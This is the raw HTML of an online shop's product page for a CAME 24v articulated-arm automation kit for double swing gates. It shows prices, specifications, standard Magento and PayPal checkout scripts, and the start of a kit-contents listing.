    }</script><main id="maincontent" class="page-main"> <span id="contentarea" tabindex="-1"></span>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">STYLOA-P24 - Double Leaf 24v small articulated arm set</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">8K01MB-0570</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="176" data-price-box="product-id-176">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Our Price</span>  <span  id="price-including-tax-product-price-176" data-label="Incl.&#x20;Tax" data-price-amount="925.920001" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">£925.92</span></span>      <span id="price-excluding-tax-product-price-176" data-label="Excl.&#x20;Tax" data-price-amount="771.6" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">£771.60</span></span>    <meta itemprop="price" content="925.920001" /><meta itemprop="priceCurrency" content="GBP" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="price-including-tax-old-price-176" data-label="Incl.&#x20;Tax" data-price-amount="1543.200001" data-price-type="oldPrice" class="price-wrapper price-including-tax" ><span class="price">£1,543.20</span></span>  </span></span>  </div></div>     <div class="product-add-form"><form data-product-sku="8K01MB-0570" action="https://www.cametradecentres.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay9zdHlsb2EtcDI0LWRvdWJsZS1sZWFmLTI0di1nYXRlLWtpdC5odG1s/product/176/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="176" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="176" /><input name="form_key" type="hidden" value="fstmmAp4W6i9FJOI" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <script>
        require([
            'PayPal_Braintree/js/paypal/button',
            'jquery'
        ], function (button, $) {
            $(function () {
                button.init(
                    '[base64]',
                    'GBP',
                    'production',
                    'GB',
                    '[]'
                );
            })
        })</script> <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container"><div data-currency="GBP" data-locale="en_GB" data-amount="925.920001" id="paypal-oneclick--5760920141128977168" data-environment="production" data-displayname="Came Trade Centres" data-actionsuccess="https://www.cametradecentres.co.uk/braintree/paypal/oneclick/" data-funding="paypal" data-fundingicons="true" data-shape="rect" data-size="responsive" data-color="gold" data-label="paypal" data-location="productpage" data-requiredbillingaddress="" class="action-braintree-paypal-logo"></div></div>    <div class="action-braintree-paypal-message" id="paypalpaylater-oneclick-6176495454052314820-message" data-pp-amount="925.920001" data-pp-type="product" data-currency-symbol="£" data-messaging-layout="text" data-messaging-logo="inline" data-messaging-logo-position="left" data-messaging-text-color="black" ></div>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.cametradecentres.co.uk\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div> <script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-176]": {
            "priceBox": {
                "priceConfig":  {"productId":"176","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script></div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><h2>Complete kit for a pair of swing gates weighing up to 100 kg per leaf / max width 1.8 m</h2>
<table style="height: 34px; width: 100%; border-collapse: collapse; margin-left: auto; margin-right: auto; border-color: #ffffff;" border="1">
<tbody>
<tr style="height: 17px;">
<td style="width: 50%; height: 17px; background-color: #0070bc; text-align: center;">
<p><span style="color: #ffffff; font-size: 20px;"><strong>Motor Features:</strong></span></p>
<p><span style="color: #ffffff;">Encoder</span></p>
</td>
<td style="width: 50%; height: 17px; background-color: #28a3ef; text-align: center;">
<p><span style="color: #ffffff; font-size: 20px;"><strong>Motor Voltage:</strong></span></p>
<p><span style="color: #ffffff;">24v</span></p>
</td>
</tr>
<tr style="height: 17px;">
<td style="width: 50%; height: 17px; background-color: #28a3ef; text-align: center;">
<p><span style="color: #ffffff; font-size: 20px;"><strong>Max Length:</strong></span></p>
<p><span style="color: #ffffff;">1.8m</span></p>
</td>
<td style="width: 50%; height: 17px; background-color: #0070bc; text-align: center;">
<p><span style="color: #ffffff; font-size: 20px;"><strong>Max Weight:</strong></span></p>
<p><span style="color: #ffffff;">100Kg</span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<table style="height: 34px; width: 100%; border-collapse: collapse; margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr style="height: 17px;">
<td style="width: 12.5%; height: 17px; text-align: center;">  <picture> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/wysiwyg/__logo__Mini_Connect__.webp"> <img src="https://cf.cametradecentres.co.uk/media/wysiwyg/__logo__Mini_Connect__.png" alt="" /></picture></td>
<td style="width: 12.5%; height: 17px; text-align: center;">  <picture> <source type="image/webp" srcset="https://cf.cametradecentres.co.uk/media/wysiwyg/__logo__encoder.webp"> <img src="https://cf.cametradecentres.co.uk/media/wysiwyg/__logo__encoder.png" alt="" /></picture></td>
</tr>
<tr style="height: 17px;">
<td style="width: 12.5%; text-align: center; height: 17px;">CAME Connect</td>
<td style="width: 12.5%; text-align: center; height: 17px;">European Standards</td>
</tr>
</tbody>
</table></div></div></div><div class="product media"> <span id="gallery-prev-area" tabindex="-1"></span><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://cf.cametradecentres.co.uk/media/catalog/product/cache/e5a54f58b90f7187be1dd82c82c0eecf/s/t/styloa-p24.png" /></div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/ac8866f8cb3086b85dc04e0239774f5f\/s\/t\/styloa-p24.png","img":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/e5a54f58b90f7187be1dd82c82c0eecf\/s\/t\/styloa-p24.png","full":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/s\/t\/styloa-p24.png","caption":"STYLOA-P24 - Double Leaf 24v small articulated arm set","position":"1","isMain":true,"type":"image","videoUrl":null,"full_webp":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/s\/t\/styloa-p24.webp"},{"thumb":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/ac8866f8cb3086b85dc04e0239774f5f\/s\/t\/stylo-bs_1_.png","img":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/e5a54f58b90f7187be1dd82c82c0eecf\/s\/t\/stylo-bs_1_.png","full":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/s\/t\/stylo-bs_1_.png","caption":"STYLOA-P24 - Double Leaf 24v small articulated arm set","position":"2","isMain":false,"type":"image","videoUrl":null,"full_webp":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/s\/t\/stylo-bs_1_.webp"},{"thumb":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/ac8866f8cb3086b85dc04e0239774f5f\/t\/o\/topfixed_1_1_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.png","img":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/e5a54f58b90f7187be1dd82c82c0eecf\/t\/o\/topfixed_1_1_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.png","full":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/t\/o\/topfixed_1_1_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.png","caption":"STYLOA-P24 - Double Leaf 24v small articulated arm set","position":"3","isMain":false,"type":"image","videoUrl":null,"full_webp":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/t\/o\/topfixed_1_1_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.webp"},{"thumb":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/ac8866f8cb3086b85dc04e0239774f5f\/d\/i\/dir10_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","img":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/e5a54f58b90f7187be1dd82c82c0eecf\/d\/i\/dir10_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","full":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/d\/i\/dir10_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","caption":"STYLOA-P24 - Double Leaf 24v small articulated arm set","position":"4","isMain":false,"type":"image","videoUrl":null,"full_webp":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/d\/i\/dir10_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.webp"},{"thumb":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/ac8866f8cb3086b85dc04e0239774f5f\/t\/o\/top-a433n_1_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","img":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/e5a54f58b90f7187be1dd82c82c0eecf\/t\/o\/top-a433n_1_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","full":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/t\/o\/top-a433n_1_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","caption":"STYLOA-P24 - Double Leaf 24v small articulated arm set","position":"5","isMain":false,"type":"image","videoUrl":null,"full_webp":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/t\/o\/top-a433n_1_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.webp"},{"thumb":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/ac8866f8cb3086b85dc04e0239774f5f\/a\/f\/af432_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","img":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/e5a54f58b90f7187be1dd82c82c0eecf\/a\/f\/af432_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","full":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/a\/f\/af432_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","caption":"STYLOA-P24 - Double Leaf 24v small articulated arm set","position":"6","isMain":false,"type":"image","videoUrl":null,"full_webp":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/1c7098129a47f070efccac01dd79f4a8\/a\/f\/af432_1_2_3_2_1_1_1_1_1_1_1_1_1_1_1_1_1_1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <span id="gallery-next-area" tabindex="-1"></span></div><input name="form_key" type="hidden" value="fstmmAp4W6i9FJOI" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cametradecentres.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cametradecentres.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cametradecentres.co.uk\/","customerLoginUrl":"https:\/\/www.cametradecentres.co.uk\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.cametradecentres.co.uk\u002Fstatic\u002Fversion1714047055\u002Ffrontend\u002FBurlington\u002FCTC\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cametradecentres.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cametradecentres.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cametradecentres.co.uk\/page_cache\/block\/render\/id\/176\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_176","catalog_product_view_sku_8K01MB-0570"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/styloa-p24-double-leaf-24v-gate-kit.html"},"versionCookieName":"private_content_version"}        }
    }</script>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cametradecentres.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"176":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cametradecentres.co.uk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/176\\\/\",\"data\":{\"product\":\"176\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cametradecentres.co.uk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/176\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cametradecentres.co.uk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"176\",\"uenc\":\"aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay9zdHlsb2EtcDI0LWRvdWJsZS1sZWFmLTI0di1nYXRlLWtpdC5odG1s\"}}","required_options":null},"price_info":{"final_price":925.920001,"max_price":925.920001,"max_regular_price":925.920001,"minimal_regular_price":925.920001,"special_price":null,"minimal_price":925.920001,"regular_price":1543.200001,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3925.92<\/span>","max_price":"<span class=\"price\">\u00a3925.92<\/span>","minimal_price":"<span class=\"price\">\u00a3925.92<\/span>","max_regular_price":"<span class=\"price\">\u00a3925.92<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a31,543.20<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":771.6,"max_price":771.6,"max_regular_price":771.6,"minimal_regular_price":771.6,"special_price":771.6,"minimal_price":771.6,"regular_price":1286,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3771.60<\/span>","max_price":"<span class=\"price\">\u00a3771.60<\/span>","minimal_price":"<span class=\"price\">\u00a3771.60<\/span>","max_regular_price":"<span class=\"price\">\u00a3771.60<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3771.60<\/span>","regular_price":"<span class=\"price\">\u00a31,286.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3925.92<\/span>"}},"images":[{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/652b7c26315dca6e348055829b2ec28e\/s\/t\/styloa-p24.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"STYLOA-P24 - Double Leaf 24v small articulated arm set","resized_width":240,"resized_height":300},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/4be184170b584198d776552b389176d5\/s\/t\/styloa-p24.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"STYLOA-P24 - Double Leaf 24v small articulated arm set","resized_width":270,"resized_height":270},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/dd81facd0c9ce756fcfa81d6041dd6a6\/s\/t\/styloa-p24.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"STYLOA-P24 - Double Leaf 24v small articulated arm set","resized_width":75,"resized_height":90},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/652b7c26315dca6e348055829b2ec28e\/s\/t\/styloa-p24.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"STYLOA-P24 - Double Leaf 24v small articulated arm set","resized_width":240,"resized_height":300},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/fa5b95629de12f6f4e85ba5f19635888\/s\/t\/styloa-p24.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"STYLOA-P24 - Double Leaf 24v small articulated arm set","resized_width":270,"resized_height":207},{"url":"https:\/\/cf.cametradecentres.co.uk\/media\/catalog\/product\/cache\/dd81facd0c9ce756fcfa81d6041dd6a6\/s\/t\/styloa-p24.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"STYLOA-P24 - Double Leaf 24v small articulated arm set","resized_width":75,"resized_height":90}],"url":"https:\/\/www.cametradecentres.co.uk\/styloa-p24-double-leaf-24v-gate-kit.html","id":176,"name":"STYLOA-P24 - Double Leaf 24v small articulated arm set","type":"simple","is_salable":"1","store_id":2,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cametradecentres.co.uk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":176,\"uenc\":\"aHR0cHM6Ly93d3cuY2FtZXRyYWRlY2VudHJlcy5jby51ay9zdHlsb2EtcDI0LWRvdWJsZS1sZWFmLTI0di1nYXRlLWtpdC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>  </div></div></main><div id="description" class="page-main-description product-full-width-section">   <div class="product attribute description"> <div class="value" ><style>#html-body [data-pb-style=F4J35R8],#html-body [data-pb-style=U8XDDOJ]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F4J35R8]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=U8XDDOJ]{align-self:stretch}#html-body [data-pb-style=UL4KFC2]{display:flex;width:100%}#html-body [data-pb-style=HSTTGRB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AQ3SH6X],#html-body [data-pb-style=NDPLFAN],#html-body [data-pb-style=TD48FI2],#html-body [data-pb-style=VKNDPQ4]{border-radius:20px;border-color:#28a3ef;border-width:5px}#html-body [data-pb-style=H1QD53Y]{text-align:left}#html-body [data-pb-style=FWYP5HK]{border-color:#28a3ef;border-width:5px;border-radius:20px;min-height:300px}#html-body [data-pb-style=RLBMB28]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding:20px}#html-body [data-pb-style=V4P2RYJ]{padding:20px}#html-body [data-pb-style=F0O2WMT]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WP6MFPT]{padding:20px}#html-body [data-pb-style=E1BPNIO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=V3ON9WB]{padding:20px}#html-body [data-pb-style=M6W9UVM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SFHJMMC]{text-align:center;padding:20px}#html-body [data-pb-style=GVIL0DN]{display:inline-block}#html-body [data-pb-style=WI2VGKV]{text-align:center}#html-body [data-pb-style=JI13G3Y]{display:inline-block}#html-body [data-pb-style=IO26MON]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="F4J35R8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="U8XDDOJ"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UL4KFC2"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HSTTGRB"><div class="tab-align-left" data-content-type="tabs" data-appearance="default" data-active-tab="0" data-element="main"><ul role="tablist" class="tabs-navigation" data-element="navigation" data-pb-style="H1QD53Y"><li role="tab" class="tab-header" data-element="headers" data-pb-style="NDPLFAN"><a href="#NB8T6AC" class="tab-title"><span class="tab-title">Kit Contents</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="TD48FI2"><a href="#FH62PFR" class="tab-title"><span class="tab-title">Features</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="VKNDPQ4"><a href="#UP7F0MN" class="tab-title"><span class="tab-title">Operating Limits</span></a></li><li role="tab" class="tab-header" data-element="headers" data-pb-style="AQ3SH6X"><a href="#F8U2BOV" class="tab-title"><span class="tab-title">Manuals</span></a></li></ul><div class="tabs-content" data-element="content" data-pb-style="FWYP5HK"><div data-content-type="tab-item" data-appearance="default" data-tab-name="Kit Contents" data-background-images="{}" data-element="main" id="NB8T6AC" data-pb-style="RLBMB28"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="V4P2RYJ"><p><strong>2 x 001STYLO-ME</strong><br>Irreversible 24 V gearmotor with encoder for swing gates with up to 1.8 m leaves that weighs up to 100 kg.</p>
